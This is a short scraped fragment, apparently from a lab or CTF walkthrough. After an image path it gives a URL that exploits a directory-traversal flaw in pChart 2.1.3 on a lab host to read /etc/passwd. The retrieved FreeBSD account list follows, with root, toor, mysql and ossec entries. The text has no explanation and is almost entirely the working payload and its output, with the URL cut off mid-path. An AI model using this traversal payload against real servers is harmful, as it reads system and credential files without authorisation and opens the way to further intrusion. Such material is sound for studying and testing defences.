 192.168.56.114/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/pass
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin